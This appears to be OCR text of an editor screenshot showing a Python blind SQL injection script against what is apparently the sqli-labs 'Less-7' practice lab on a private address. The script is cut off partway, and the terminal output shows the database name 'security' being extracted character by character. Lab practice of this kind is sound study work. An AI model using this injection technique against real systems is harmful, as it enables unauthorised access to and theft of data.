 1 import requests
2 session = requests.session()
3 url = "http://192.168.2.43/sqli/Less-7/?id=1'))"
4
5
6
7
8 def db():
9 name = ''
10 for i in range(1,50):
11 begin =32
12 end =128
13 tmp = (begin+end)//2
14 while begin < end :
15 paramsGet = url+ "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
16 response = session.get(paramsGet)
17 if 'You are in.... Use outfile......' in response.text:
18 begin = tmp + 1
问题 输出 调试控制台 终端 端口 注释
securit
security
[Done] exited with code=0 in 0.54 seconds
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\爆库.py"
s
se
sec
secu
secur
securi
securit
security